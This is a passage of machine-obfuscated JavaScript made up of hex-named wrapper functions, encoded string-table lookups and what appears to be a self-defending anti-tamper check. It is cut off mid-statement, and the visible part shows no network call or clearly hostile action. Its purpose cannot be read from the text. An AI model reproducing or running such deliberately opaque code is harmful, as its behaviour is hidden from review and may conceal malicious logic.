_0x4170fa(_0x2cbe0f,_0x152cb4,_0x11f318,_0x1aec1f,_0x4d579c){return _0x571839(_0x2cbe0f-0x3a,_0x2cbe0f,_0x4d579c- -0x396,_0x1aec1f-0x3a,_0x4d579c-0x1e1);}return _0x4f6715[_0x4170fa('6dPo',0x603,0x146,0x32e,0x1be)](_0x306623,_0x5a9663);},'yGdKg':function(_0x20051b,_0x170d37){function _0xa4aeb3(_0xa52773,_0x231f1c,_0x18dc79,_0x8b5fe9,_0xfd3bbd){return _0x4faeea(_0xa52773-0x54,_0x18dc79,_0x18dc79-0x19b,_0x8b5fe9-0xa4,_0xa52773-0x148);}return _0x4f6715[_0xa4aeb3(0xb00,0xcc6,'NB6@',0xc0b,0x963)](_0x20051b,_0x170d37);},'IBFgd':function(_0x28a001,_0x12c6f6){function _0xa9d5f6(_0x15aa01,_0x469ff8,_0x217eb7,_0x14997c,_0x33ee41){return _0x571839(_0x15aa01-0x17a,_0x14997c,_0x33ee41- -0x30c,_0x14997c-0xe2,_0x33ee41-0xd7);}return _0x4f6715[_0xa9d5f6(0x9e6,0xb87,0x91e,'6aJ*',0xb6b)](_0x28a001,_0x12c6f6);},'VgFsJ':function(_0x5db061,_0x1b7a95){function _0x2e9b92(_0x26924f,_0xd8a566,_0x5c8f6d,_0x423272,_0x22de98){return _0x4faeea(_0x26924f-0x1ba,_0x423272,_0x5c8f6d-0x134,_0x423272-0x14e,_0x26924f- -0x1);}return _0x4f6715[_0x2e9b92(0x92a,0xa6a,0xe3c,'xN#4',0xbaf)](_0x5db061,_0x1b7a95);},'cHxFw':function(_0x432c3c,_0xc7e4b0){function _0x494043(_0x46b519,_0x1b1f8a,_0x27dbc0,_0x43a93b,_0x6b98c0){return _0x4faeea(_0x46b519-0x15a,_0x27dbc0,_0x27dbc0-0x183,_0x43a93b-0x12d,_0x1b1f8a- -0x169);}return _0x4f6715[_0x494043(0x805,0x752,'WQ72',0x6d9,0x657)](_0x432c3c,_0xc7e4b0);},'CYpJy':function(_0x2e5525,_0x34cd46){function _0x58fd71(_0x264212,_0x2c066d,_0x4bef7b,_0x237d0a,_0x304afa){return _0x4faeea(_0x264212-0x19a,_0x264212,_0x4bef7b-0xbb,_0x237d0a-0xac,_0x4bef7b- -0xe8);}return _0x4f6715[_0x58fd71('ij#4',0xdc9,0xa28,0xff2,0x606)](_0x2e5525,_0x34cd46);},'IHkFv':_0x4f6715[_0x4faeea(0x7f1,'[ed6',0x423,-0x16c,0x25a)],'dultZ':_0x4f6715[_0x165424(0xe12,0x9c5,0x3d9,'6CNS',0x72c)],'VHTTu':function(_0x4604e9,_0x3c8a9e){function _0x186407(_0x3fc924,_0x2c8ff0,_0x35e7a6,_0x40d071,_0x42c5da){return _0x2e3f71(_0x3fc924-0x85,_0x3fc924,_0x42c5da-0x5c,_0x40d071-0x34,_0x42c5da-0x30);}return _0x4f6715[_0x186407('I]sE',0x7e,0x5e4,0x154,0x4cb)](_0x4604e9,_0x3c8a9e);},'XjJZp':function(_0xa356f8,_0x308bf9){function _0x237ff7(_0x47ec70,_0x1df5f0,_0x94fc2b,_0x1c2915,_0x11be7a){return _0x571839(_0x47ec70-0xc9,_0x1df5f0,_0x1c2915- -0xc3,_0x1c2915-0x115,_0x11be7a-0x3b);}return _0x4f6715[_0x237ff7(0x71f,'4U9]',0x52c,0x6af,0x8ca)](_0xa356f8,_0x308bf9);},'hQPSp':_0x4f6715[_0x571839(0x72e,'NB6@',0x323,0x26b,0x500)],'HIWpm':function(_0x3f4c8e,_0x216f6c){function _0x4092c5(_0x1d8757,_0x8e5af,_0x37c13b,_0xc72c5b,_0x10b466){return _0x4faeea(_0x1d8757-0xa0,_0x10b466,_0x37c13b-0x1b1,_0xc72c5b-0x9d,_0xc72c5b- -0x238);}return _0x4f6715[_0x4092c5(0x555,0x372,0x403,-0x2a,'P]oW')](_0x3f4c8e,_0x216f6c);},'dpskS':function(_0x588117,_0x36c69c){function _0x1ccbe2(_0x76c047,_0x29b16d,_0x2e95f7,_0x53e153,_0x3eb814){return _0x2e3f71(_0x76c047-0x1d5,_0x2e95f7,_0x3eb814-0x47,_0x53e153-0xcf,_0x3eb814-0x122);}return _0x4f6715[_0x1ccbe2(0x4e6,0x7e9,'CFhP',-0x33e,0x21a)](_0x588117,_0x36c69c);},'ztnTO':function(_0x3cacad,_0x8de4b1){function _0x112ef6(_0x4b8f94,_0x253f9f,_0x317a3e,_0x3fb612,_0x496750){return _0x2e3f71(_0x4b8f94-0x159,_0x317a3e,_0x3fb612-0x1f2,_0x3fb612-0x196,_0x496750-0x40);}return _0x4f6715[_0x112ef6(0x8c9,0xc18,'kjFO',0x6f0,0x1ce)](_0x3cacad,_0x8de4b1);},'lKuxB':function(_0x3e3f2d,_0x175c0a){function _0x4fcf46(_0x38c8f8,_0x3d6f62,_0x429c7e,_0x2283cf,_0x450fcf){return _0x571839(_0x38c8f8-0xeb,_0x38c8f8,_0x2283cf- -0x31,_0x2283cf-0x125,_0x450fcf-0xc7);}return _0x4f6715[_0x4fcf46('BxvU',0xf98,0x635,0xbb1,0x6b9)](_0x3e3f2d,_0x175c0a);},'VsTXH':function(_0x1a4aa9,_0x283ecd){function _0xe2f9e9(_0x3097d2,_0x574102,_0x2f002a,_0x562e05,_0x5157d1){return _0x107d5a(_0x3097d2-0x14b,_0x574102-0xb7,_0x5157d1- -0x621,_0x562e05-0x44,_0x2f002a);}return _0x4f6715[_0xe2f9e9(0x2f0,0x557,')3ec',0x1df,0x3f2)](_0x1a4aa9,_0x283ecd);},'nMZMt':function(_0x5bb958,_0x40ca09){function _0x321501(_0xf521c1,_0x2dc0be,_0xc55da,_0x294fae,_0xd1044c){return _0x2e3f71(_0xf521c1-0x1bf,_0xd1044c,_0xf521c1-0x5d0,_0x294fae-0x143,_0xd1044c-0xeb);}return _0x4f6715[_0x321501(0xf09,0x138b,0x963,0xdeb,'NFmg')](_0x5bb958,_0x40ca09);},'CwCmM':function(_0x5cfbed,_0x2873b9){function _0x11e856(_0x4cc1b0,_0x516acf,_0x16de2c,_0x337e78,_0x130e0b){return _0x165424(_0x4cc1b0-0x5a,_0x516acf- -0xdc,_0x16de2c-0x6b,_0x4cc1b0,_0x130e0b-0x121);}return _0x4f6715[_0x11e856('4uAd',0x899,0x6a2,0xea4,0x30d)](_0x5cfbed,_0x2873b9);},'NYlYD':function(_0x375a62,_0x2ccc97){function _0x1d9fa3(_0x2c64e5,_0x3d8ca3,_0x1c60f5,_0x32d132,_0x59c273){return _0x4faeea(_0x2c64e5-0x19f,_0x32d132,_0x1c60f5-0x174,_0x32d132-0xf4,_0x2c64e5-0x417);}return _0x4f6715[_0x1d9fa3(0xb11,0xa7a,0xd99,'(Qf4',0xfa5)](_0x375a62,_0x2ccc97);},'rVNRY':_0x4f6715[_0x165424(0x615,0x67b,0xc4b,'a[QC',0x21c)],'Tfnaa':_0x4f6715[_0x2e3f71(0x852,'xN#4',0x8f6,0xa64,0xd83)],'fIHtg':_0x4f6715[_0x2e3f71(0x740,'K[Ah',0x2e9,0xd9,-0xf9)],'IPoap':function(_0x263cc8,_0x765acf){function _0x5ab85a(_0x48b158,_0x1330ec,_0x3b20ed,_0x156ae8,_0x3b89c0){return _0x4faeea(_0x48b158-0x17b,_0x3b89c0,_0x3b20ed-0x93,_0x156ae8-0x18f,_0x48b158- -0x37e);}return _0x4f6715[_0x5ab85a(0x45c,0x2db,0x4b6,0x732,'2euE')](_0x263cc8,_0x765acf);},'rYmxZ':function(_0x41da69,_0x3fb75b){function _0x716420(_0x41d552,_0x50cc52,_0x5a3ecf,_0x342d51,_0xac9076){return _0x2e3f71(_0x41d552-0x196,_0x5a3ecf,_0x50cc52-0x643,_0x342d51-0xfb,_0xac9076-0xd1);}return _0x4f6715[_0x716420(0x89f,0x98c,'rQKz',0x52a,0xc62)](_0x41da69,_0x3fb75b);},'PWjwG':function(_0x4f22a8,_0x35cb99){function _0x2d1cb4(_0x40faed,_0x3a5ba6,_0x51ca3b,_0x1475f7,_0x3711b4){return _0x571839(_0x40faed-0x65,_0x1475f7,_0x3711b4-0xff,_0x1475f7-0x191,_0x3711b4-0x15d);}return _0x4f6715[_0x2d1cb4(0xb5a,0x789,0x594,'#rRa',0x881)](_0x4f22a8,_0x35cb99);},'KIAvV':function(_0x429cbc,_0x3b788){function _0x1d25bf(_0x35d2d2,_0x331679,_0x149b38,_0x114228,_0x1169e0){return _0x2e3f71(_0x35d2d2-0x13d,_0x331679,_0x149b38-0x71,_0x114228-0x8c,_0x1169e0-0x19a);}return _0x4f6715[_0x1d25bf(0xb60,'6aJ*',0x7c6,0x2f3,0x803)](_0x429cbc,_0x3b788);},'vrKHb':function(_0x57e379,_0x3f7159){function _0x99cd3(_0x1e5b7d,_0x188391,_0xc87edb,_0x144ec7,_0x4de153){return _0x4faeea(_0x1e5b7d-0x1ef,_0x188391,_0xc87edb-0x199,_0x144ec7-0x17,_0xc87edb-0x36c);}return _0x4f6715[_0x99cd3(0x462,'fU56',0xa02,0xb9f,0x949)](_0x57e379,_0x3f7159);},'ovWDS':_0x4f6715[_0x4faeea(0xac8,'a[QC',0xf1d,0x1155,0xbcd)],'ljPxU':_0x4f6715[_0x4faeea(0x62f,'Q7P$',0x402,-0x174,0x1ca)],'VrvAr':function(_0x3d08f6,_0x3e5caa){function _0x178327(_0x1ea252,_0x211727,_0x2732e0,_0x24ddde,_0x4e574b){return _0x107d5a(_0x1ea252-0x2f,_0x211727-0x135,_0x24ddde- -0x48f,_0x24ddde-0x1e,_0x4e574b);}return _0x4f6715[_0x178327(0x528,0x602,0x935,0x495,'q4R&')](_0x3d08f6,_0x3e5caa);},'mPnHq':_0x4f6715[_0x2e3f71(0x5c2,'K[Ah',0xc6,0x327,0x694)],'xTsqn':function(_0x1890f3,_0x2c7fd9){function _0xc8ec77(_0x8c6b5a,_0x3eb4cf,_0x3f4a59,_0x3caca2,_0x18fe0d){return _0x107d5a(_0x8c6b5a-0x1bf,_0x3eb4cf-0x15a,_0x18fe0d- -0x43,_0x3caca2-0x133,_0x3f4a59);}return _0x4f6715[_0xc8ec77(0x104a,0xf3a,'pyBw',0xc91,0xbfc)](_0x1890f3,_0x2c7fd9);},'DaRmO':_0x4f6715[_0x4faeea(0x650,'6dPo',0x591,0x42f,0x489)],'kcZKS':_0x4f6715[_0x571839(0x764,'jMgB',0x4bb,0x584,0x14)],'bcZIs':_0x4f6715[_0x107d5a(0xf47,0xde0,0xc68,0xf1a,'I]sE')],'GGKwq':_0x4f6715[_0x571839(0x634,'4HER',0x8f0,0x7a6,0x314)],'sBSqR':_0x4f6715[_0x2e3f71(0x593,'6aJ*',0x7cc,0x69b,0x491)],'BQzEJ':_0x4f6715[_0x4faeea(0x2ea,'6aJ*',0xbaa,0x551,0x5a0)],'caRLs':_0x4f6715[_0x2e3f71(0x4af,'[ed6',0x1a4,0x54f,0x41f)],'jjmXD':_0x4f6715[_0x2e3f71(0xca9,'N)n#',0x9f2,0xcb8,0xd30)],'nMviv':_0x4f6715[_0x107d5a(0x11f3,0x12d9,0x106e,0xc36,'G%rD')],'qhlub':_0x4f6715[_0x571839(0x82c,'6dPo',0xcf6,0xa64,0xd18)],'pXTyJ':_0x4f6715[_0x2e3f71(-0x35d,'BxvU',-0x1b7,-0x710,-0x1c)],'ARLjJ':function(_0x5835a8,_0x27e4ae){function _0x1e504d(_0x19dbe2,_0x186600,_0x5e26ad,_0x299daf,_0x2598ab){return _0x165424(_0x19dbe2-0x11,_0x19dbe2- -0x16c,_0x5e26ad-0x28,_0x299daf,_0x2598ab-0xcb);}return _0x4f6715[_0x1e504d(0x57,-0x36e,0x40a,'#S]^',-0xdc)](_0x5835a8,_0x27e4ae);},'UDjBl':_0x4f6715[_0x571839(0x490,'4U9]',0x93f,0xf2e,0x555)],'jDjBo':_0x4f6715[_0x107d5a(0xebc,0xc0e,0xc09,0xf24,'4uAd')],'zHEtG':_0x4f6715[_0x165424(0x3f4,0x97d,0xa86,'BuhP',0xe1c)],'GwLcY':function(_0x3ebaa1,_0x248f61){function _0xb330e3(_0xde0ad5,_0x407bd7,_0x263ea8,_0x553f23,_0x4867fc){return _0x107d5a(_0xde0ad5-0x101,_0x407bd7-0x7c,_0xde0ad5- -0x25a,_0x553f23-0x86,_0x407bd7);}return _0x4f6715[_0xb330e3(0xaa2,'CoEm',0xf58,0x592,0xa12)](_0x3ebaa1,_0x248f61);},'pbafc':_0x4f6715[_0x2e3f71(0x5ec,'q4R&',0x2c3,0x436,-0xa7)],'jDQnZ':_0x4f6715[_0x107d5a(0xfd7,0x837,0xc9c,0x11ff,'#rRa')],'bDUzG':_0x4f6715[_0x165424(0x287,0x2db,-0x3e,'#rRa',0x410)]};function _0x571839(_0x3c0aee,_0x47d5a2,_0x927b04,_0x582898,_0x25c577){return _0xaea643(_0x3c0aee-0x9f,_0x47d5a2,_0x927b04-0x178,_0x927b04- -0xa7,_0x25c577-0x179);}function _0x4faeea(_0x23fab4,_0x194f15,_0x33a8a9,_0x5d417a,_0x15141a){return _0xaea643(_0x23fab4-0xc,_0x194f15,_0x33a8a9-0x1b6,_0x15141a- -0x215,_0x15141a-0xef);}if(_0x4f6715[_0x4faeea(0x213,'BuhP',0x33f,-0x73,0x25f)](_0x4f6715[_0x107d5a(0x103,0x9a5,0x5da,0xb38,'j61O')],_0x4f6715[_0x107d5a(0xcf3,0x6fc,0x968,0x8e1,')3ec')])){if(_0x52dc58)return _0x580786;else vcBbAv[_0x4faeea(0x8a5,'4HER',0xe91,0x883,0xd46)](_0x358550,0x11eb+-0x1090+-0x15b);}else{var _0x4e0a86=_0x4f6715[_0x165424(0x413,0x924,0xe7e,'4uAd',0xafd)](_0x1020ac,this,function(){function _0x382c44(_0x192820,_0xe56096,_0x369762,_0x34f257,_0x517607){return _0x2e3f71(_0x192820-0xa6,_0xe56096,_0x369762-0x39,_0x34f257-0x1f1,_0x517607-0x157);}function _0x583c29(_0x4a60ec,_0x421b55,_0x36306c,_0x4e9158,_0x34ffb8){return _0x107d5a(_0x4a60ec-0x1a7,_0x421b55-0x1a3,_0x4a60ec-0x95,_0x4e9158-0x166,_0x34ffb8);}function _0x1d43a3(_0x178c56,_0x5694b0,_0x4ff8d8,_0x45b1c7,_0x33a1a2){return _0x571839(_0x178c56-0x188,_0x4ff8d8,_0x45b1c7- -0x134,_0x45b1c7-0x54,_0x33a1a2-0x8a);}function _0x4d6f4c(_0xd12a19,_0xa1c940,_0x5a48f7,_0x4822ad,_0x1e15df){return _0x165424(_0xd12a19-0x10b,_0x5a48f7-0x1ad,_0x5a48f7-0x17e,_0xd12a19,_0x1e15df-0x8c);}function _0x2e625b(_0x15dbef,_0xeea60e,_0x51faca,_0x5f044d,_0x3dd849){return _0x165424(_0x15dbef-0x14c,_0x5f044d-0x73,_0x51faca-0x10b,_0xeea60e,_0x3dd849-0x146);}if(_0x4f6715[_0x4d6f4c('PkfW',0x866,0xd3a,0x8cf,0x8e6)](_0x4f6715[_0x382c44(0x2f1,'rQKz',-0x95,-0x25a,-0x47e)],_0x4f6715[_0x4d6f4c('NB6@',0xef3,0x962,0x77e,0xc08)])){var _0x3083f8=_0x3500d7[_0x2e625b(0x816,'Q7P$',0x37a,0x5a5,0x529)](_0x2e1196,arguments);return _0x1b338d=null,_0x3083f8;}else return _0x4e0a86[_0x2e625b(0x9dc,'3mp5',0x353,0x700,0xa47)+_0x382c44(0x717,'j61O',0x967,0xf63,0x61e)]()[_0x4d6f4c('[ed6',0x1326,0xd8e,0x7c4,0xcfe)+'h'](_0x4f6715[_0x1d43a3(0x863,0x4c8,'4uAd',0x693,0xae)])[_0x4d6f4c('N)n#',0x4a7,0x9cf,0xe07,0x758)+_0x1d43a3(0xcdf,0xe94,'Fo3T',0xd22,0xeb1)]()[_0x2e625b(0xe09,'v3Q4',0x698,0xa8b,0x6b8)+_0x583c29(0xa72,0xc0b,0xc0e,0xae0,'4HER')+'r'](_0x4e0a86)[_0x4d6f4c('(Qf4',0x6f0,0xc39,0x1074,0x124c)+'h'](_0x4f6715[_0x382c44(0x7b2,'K[Ah',0x1c5,-0x1f9,0x319)]);});_0x4f6715[_0x571839(-0x235,'nbxw',0x316,0x122,-0x28f)](_0x4e0a86),(function(){function _0x492626(_0x6b8bef,_0xac5552,_0x2859a6,_0x4010c7,_0x438dc0){return _0x165424(_0x6b8bef-0x18,_0xac5552-0x1b4,_0x2859a6-0xef,_0x6b8bef,_0x438dc0-0x2c);}function _0x368f2d(_0x42185f,_0x47fe19,_0x374526,_0x5de894,_0x393e9c){return _0x2e3f71(_0x42185f-0xe3,_0x42185f,_0x5de894-0x3f0,_0x5de894-0x98,_0x393e9c-0x1c5);}function _0x2632bf(_0x49df4f,_0x24e644,_0x52a52a,_0x108aaf,_0x500dd7){return _0x4faeea(_0x49df4f-0x117,_0x500dd7,_0x52a52a-0x104,_0x108aaf-0x17d,_0x49df4f-0x31c);}function _0x384345(_0x4fbf25,_0x11e533,_0x1d3e34,_0x17db80,_0x37ab1d){return _0x2e3f71(_0x4fbf25-0x4d,_0x37ab1d,_0x4fbf25-0x6d2,_0x17db80-0xd0,_0x37ab1d-0x148);}var _0x40f72b={'GmIfw':_0x4f6715[_0x2632bf(0x540,0xd3,0x94b,-0x5d,'QjOf')],'ATvuV':_0x4f6715[_0x118720(0x947,0x51d,'BxvU',0x6a4,0x4bc)],'ZUPar':function(_0x1f2810,_0x2a33d1){function _0x10b6d9(_0x9bb96e,_0x4590e8,_0x40b29f,_0x515c0d,_0x6aea3){return _0x118720(_0x4590e8-0x361,_0x4590e8-0x136,_0x6aea3,_0x515c0d-0x1e0,_0x6aea3-0x1d5);}return _0x4f6715[_0x10b6d9(0x697,0x372,-0xae,0x595,'#S]^')](_0x1f2810,_0x2a33d1);},'czoLq':_0x4f6715[_0x2632bf(0xcb9,0x7e2,0x96e,0xd11,'Fo3T')],'XGoRI':function(_0x3ae51f,_0x3f5d2c){function _0x4209cf(_0x257234,_0x4ff9af,_0x1a2f3d,_0x5a02f3,_0x1bb9ca){return _0x118720(_0x1a2f3d- -0x15,_0x4ff9af-0xda,_0x4ff9af,_0x5a02f3-0x11a,_0x1bb9ca-0x1ce);}return _0x4f6715[_0x4209cf(0xa11,'!)Ed',0x986,0xed1,0xace)](_0x3ae51f,_0x3f5d2c);},'WUtYo':_0x4f6715[_0x118720(-0x18,0x256,'4uAd',-0x1b,0x296)],'SGBlo':_0x4f6715[_0x2632bf(0xc08,0xd6f,0xaf9,0xb7f,'yfc6')],'TiZAD':function(_0x2a2d84){function _0x263a57(_0xd37ba9,_0x1befd0,_0x140836,_0x16f2b5,_0x46bced){return _0x2632bf(_0x1befd0- -0xa9,_0x1befd0-0x62,_0x140836-0x34,_0x16f2b5-0x75,_0xd37ba9);}return _0x4f6715[_0x263a57('(Qf4',0x4b0,0xc5,-0x108,0x5e)](_0x2a2d84);},'MLhii':function(_0x5950f8,_0x28bacc,_0x4220b4){function _0x894e13(_0x4176f8,_0x1e0000,_0x850d8a,_0x5a56ce,_0x41af64){return _0x2632bf(_0x1e0000- -0x203,_0x1e0000-0x83,_0x850d8a-0xbd,_0x5a56ce-0x155,_0x850d8a);}return _0x4f6715[_0x894e13(0xb8d,0xb2a,'j61O',0xee6,0xde7)](_0x5950f8,_0x28bacc,_0x4220b4);}};function _0x118720(_0x487d32,_0x2352ab,_0x31b8d6,_0x182392,_0x2943ad){return _0x2e3f71(_0x487d32-0xae,_0x31b8d6,_0x487d32- -0x4f,_0x182392-0x64,_0x2943ad-0x1e4);}if(_0x4f6715[_0x2632bf(0x5c8,0x65c,0x5c8,0x849,'WQ72')](_0x4f6715[_0x492626('j61O',0x41c,0x734,0x686,-0x8a)],_0x4f6715[_0x368f2d('nbxw',0xa0a,0x9ef,0xc1b,0xd56)]))_0x4f6715[_0x2632bf(0xf07,0x9d7,0x112f,0xc33,'6aJ*')](_0x508f12,this,function(){function _0x5d131c(_0x3f143c,_0x202cc0,_0x544e02,_0x4d4ef9,_0x38853c){return _0x384345(_0x544e02- -0x492,_0x202cc0-0xd1,_0x544e02-0x46,_0x4d4ef9-0x42,_0x3f143c);}function _0x5ace4d(_0x31c3b5,_0x294cfe,_0xb71c0f,_0x2459a2,_0x47826){return _0x2632bf(_0x2459a2- -0x5f5,_0x294cfe-0x18f,_0xb71c0f-0x48,_0x2459a2-0x11b,_0xb71c0f);}function _0x424d1e(_0x241f1e,_0x10caae,_0x1d534f,_0xdb1881,_0x417d2d){return _0x118720(_0x1d534f-0x56a,_0x10caae-0x68,_0x241f1e,_0xdb1881-0x1db,_0x417d2d-0x1a1);}var _0x274194={'WXIPH':_0x361c33[_0x4a9e94(0x622,0x800,0x592,0x973,'#S]^')],'yQyjU':function(_0x445be9,_0x564266){function _0x2000f5(_0x599ad6,_0x2d201d,_0x18dee3,_0x3be483,_0x32dd86){return _0x4a9e94(_0x599ad6-0xcb,_0x2d201d-0x52,_0x18dee3-0x1ac,_0x3be483-0x2,_0x599ad6);}return _0x361c33[_0x2000f5('K[Ah',0x1009,0xd9c,0xacf,0xe58)](_0x445be9,_0x564266);},'FgXkW':function(_0x5391b8,_0xe0c689){function _0x330890(_0x40fc94,_0x477903,_0x5c58c7,_0x4b08d8,_0x1c0d85){return _0x4a9e94(_0x40fc94-0x6,_0x477903-0xb,_0x477903- -0xb6,_0x4b08d8-0xe7,_0x1c0d85);}return _0x361c33[_0x330890(0x73a,0x378,0x7d0,-0x20b,'G%rD')](_0x5391b8,_0xe0c689);},'aaRhC':function(_0x2fca58,_0x5db014){function _0x1a51ea(_0x2a1a3f,_0x46afd0,_0x2f1228,_0x535485,_0x4cd1b1){return _0x4a9e94(_0x2a1a3f-0x49,_0x46afd0-0xea,_0x4cd1b1-0x3f0,_0x535485-0xc0,_0x2f1228);}return _0x361c33[_0x1a51ea(0xc42,0xb36,'#rRa',0x1479,0xee7)](_0x2fca58,_0x5db014);},'UVYLQ':function(_0x310acb,_0x3d5cce){function _0x3fd2cb(_0x3efb84,_0x4d6bca,_0x569a80,_0x3d0be0,_0x19b559){return _0x4a9e94(_0x3efb84-0x1c3,_0x4d6bca-0x139,_0x4d6bca-0x334,_0x3d0be0-0x86,_0x3efb84);}return _0x361c33[_0x3fd2cb('I]sE',0xdc8,0x994,0xea5,0x1269)](_0x310acb,_0x3d5cce);},'cBRKo':_0x361c33[_0x4a9e94(0x1b6,0x566,0x2ce,0x386,'P]oW')],'CgLQZ':_0x361c33[_0x4a9e94(0x556,0xca,0x19c,-0x228,'q4R&')],'pnirh':_0x361c33[_0x5ace4d(0x562,0x47c,'xN#4',0x585,0x9)],'FyWcq':_0x361c33[_0x5ace4d(-0x43e,0x72,'CFhP',0x88,0x65d)],'vKkTU':function(_0xee76a7,_0x2247d9){function _0x1e46f3(_0x121aa5,_0x43661b,_0x2dc56a,_0x241213,_0x2019b3){return _0xcedaf0(_0x2dc56a- -0x249,_0x43661b-0xae,_0x2dc56a-0x20,_0x43661b,_0x2019b3-0x9e);}return _0x361c33[_0x1e46f3(0x75b,'j61O',0x6ef,0x22d,0xa5a)](_0xee76a7,_0x2247d9);},'jaDle':function(_0x2cfa1e,_0x2e85bd){function _0x3c1c7e(_0x1ff946,_0x2e8dfd,_0x257156,_0x1d2dc1,_0x541db8){return _0xcedaf0(_0x257156- -0x266,_0x2e8dfd-0x46,_0x257156-0x2a,_0x541db8,_0x541db8-0x127);}return _0x361c33[_0x3c1c7e(0x1c8,0xa81,0x4bd,0x14a,'I]sE')](_0x2cfa1e,_0x2e85bd);},'PkUzu':function(_0x5e79af,_0x13c51e){function _0x4d0b7e(_0x4cfea3,_0x1e1fee,_0x2230a8,_0x54506a,_0x12ceae){return _0x4a9e94(_0x4cfea3-0x49,_0x1e1fee-0x19f,_0x12ceae-0x1b7,_0x54506a-0x148,_0x2230a8);}return _0x361c33[_0x4d0b7e(0x133,0x972,'N)n#',0x963,0x589)](_0x5e79af,_0x13c51e);},'fXPWd':function(_0xdc2d7b,_0xdda164){function _0x225784(_0x2c7d50,_0x2c34c5,_0x86f40e,_0x1f799e,_0x3dd3ab){return _0x5d131c(_0x1f799e,_0x2c34c5-0x9e,_0x86f40e- -0x57,_0x1f799e-0x12a,_0x3dd3ab-0x1bc);}return _0x361c33[_0x225784(0x861,0x46b,0x6a8,'(Qf4',0x74d)](_0xdc2d7b,_0xdda164);},'Yqgnd':function(_0x3e7836,_0x146065){function _0x369177(_0x237e45,_0x569751,_0x3c4d1f,_0x3fe1e8,_0x4bfd03){return _0x424d1e(_0x3c4d1f,_0x569751-0x1e3,_0x569751- -0x3b2,_0x3fe1e8-0xc8,_0x4bfd03-0x83);}return _0x361c33[_0x369177(0x3b0,0x38f,'pyBw',-0x271,-0x1af)](_0x3e7836,_0x146065);},'znrVd':function(_0x1bf793,_0x1b135d){function _0x4d3402(_0x35d86a,_0x5554a7,_0x24593c,_0xd461ad,_0x5e55bf){return _0x4a9e94(_0x35d86a-0x112,_0x5554a7-0x85,_0x5e55bf-0x36,_0xd461ad-0x121,_0x5554a7);}return _0x361c33[_0x4d3402(0x5ba,'3%cS',0xcdf,0xe88,0xb83)](_0x1bf793,_0x1b135d);},'nTRCo':function(_0x5051a1,_0x44ffa7){function _0x3db6eb(_0x3fdfc1,_0x4a11be,_0x786e4,_0x2f8c07,_0x2df83a){return _0x5ace4d(_0x3fdfc1-0xc3,_0x4a11be-0xc8,_0x786e4,_0x3fdfc1-0x623,_0x2df83a-0x8a);}return _0x361c33[_0x3db6eb(0x878,0x519,'j61O',0xd6f,0x4c2)](_0x5051a1,_0x44ffa7);},'FZYoT':function(_0x53c5cd,_0x33937b){function _0x516e5e(_0x3a4594,_0x22ecf8,_0x125fbe,_0x2a7c9f,_0x2220a8){return _0xcedaf0(_0x3a4594- -0x19,_0x22ecf8-0x1aa,_0x125fbe-0x145,_0x2220a8,_0x2220a8-0x1d3);}return _0x361c33[_0x516e5e(0x654,0x22e,0x703,0x24b,'(Qf4')](_0x53c5cd,_0x33937b);},'twQxg':function(_0x58093a,_0x4393d9){function _0x193529(_0x48641c,_0xa2a90e,_0x341da5,_0x36d43c,_0x5cb3ab){return _0x424d1e(_0x5cb3ab,_0xa2a90e-0x72,_0xa2a90e- -0x95,_0x36d43c-0x1c2,_0x5cb3ab-0x12b);}return _0x361c33[_0x193529(0xd9,0x495,0x7c6,0x4aa,'2euE')](_0x58093a,_0x4393d9);},'Fkuug':function(_0x49f39b,_0x7be1a4){function _0x210dc6(_0x4d149b,_0x4c9509,_0x2fca9b,_0xffcceb,_0x39cf89){return _0x4a9e94(_0x4d149b-0xf3,_0x4c9509-0x20,_0x39cf89- -0xf6,_0xffcceb-0x86,_0x2fca9b);}return _0x361c33[_0x210dc6(0xa68,0x4db,'3mp5',0x18,0x556)](_0x49f39b,_0x7be1a4);},'Gvhxc':function(_0x585026,_0x39c980){function _0x4f1756(_0x567e0c,_0x5062bf,_0x3ac205,_0x595f4e,_0x3e9729){return _0xcedaf0(_0x3ac205- -0x49d,_0x5062bf-0x127,_0x3ac205-0x82,_0x567e0c,_0x3e9729-0x1e6);}return _0x361c33[_0x4f1756('K[Ah',0x7e2,0x583,0x9e0,0x6ad)](_0x585026,_0x39c980);},'HkyMo':function(_0x3f6b3,_0x2e79f5){function _0xeffea7(_0x29f8f0,_0x5c96fd,_0x18a492,_0x3aab5a,_0x5a3050){return _0xcedaf0(_0x3aab5a- -0x87,_0x5c96fd-0x116,_0x18a492-0x105,_0x18a492,_0x5a3050-0x13f);}return _0x361c33[_0xeffea7(0x56f,0x340,'BxvU',0x445,0x305)](_0x3f6b3,_0x2e79f5);},'NGQJw':function(_0x2f814c,_0x15c7ab){function _0x1f0377(_0x3f4e3a,_0x2187ee,_0xfa1167,_0xe3eea9,_0x394d7a){return _0x5ace4d(_0x3f4e3a-0x6e,_0x2187ee-0x4e,_0xfa1167,_0xe3eea9-0x3ca,_0x394d7a-0x1ca);}return _0x361c33[_0x1f0377(0xf0,0x7c7,'CFhP',0x274,0x3a4)](_0x2f814c,_0x15c7ab);},'QRcyD':_0x361c33[_0x5ace4d(-0x401,0x2cd,'PkfW',0x15d,0x172)],'CFCcQ':function(_0x3bcf79,_0x4ac2d1){function _0x2ad9ee(_0x416363,_0x28d85e,_0x3cbd5e,_0xaf9f39,_0x294992){return _0x5d131c(_0x3cbd5e,_0x28d85e-0x180,_0x294992- -0x1fe,_0xaf9f39-0x1a3,_0x294992-0x13d);}return _0x361c33[_0x2ad9ee(0xa15,0x9fa,'PkfW',0xd10,0x9dd)](_0x3bcf79,_0x4ac2d1);},'cacsd':function(_0x26561c,_0x23dc3c){function _0xd035b0(_0x2e877d,_0x396d7b,_0x5f3cc0,_0x49c73a,_0x158397){return _0x5ace4d(_0x2e877d-0x7f,_0x396d7b-0x4f,_0x2e877d,_0x49c73a-0x2fd,_0x158397-0xb6);}return _0x361c33[_0xd035b0('NB6@',0x842,0x4dd,0x5ae,0x51e)](_0x26561c,_0x23dc3c);},'rnqrB':function(_0x1e81c,_0x5bd2db){function _0x7ea898(_0x913385,_0x4b5605,_0x45f768,_0x4157a6,_0x1367d4){return _0x424d1e(_0x4157a6,_0x4b5605-0x150,_0x1367d4- -0x2f5,_0x4157a6-0x1c2,_0x1367d4-0x91);}return _0x361c33[_0x7ea898(0x391,0x493,0xc2,'#S]^',0x8f)](_0x1e81c,_0x5bd2db);},'NLGXs':function(_0x9ead4b,_0x2eecfa){function _0x2969da(_0x25eef9,_0x3d1d46,_0x2990ce,_0xada9d4,_0x3ad0b7){return _0xcedaf0(_0x25eef9- -0x406,_0x3d1d46-0xe8,_0x2990ce-0x6b,_0x2990ce,_0x3ad0b7-0xba);}return 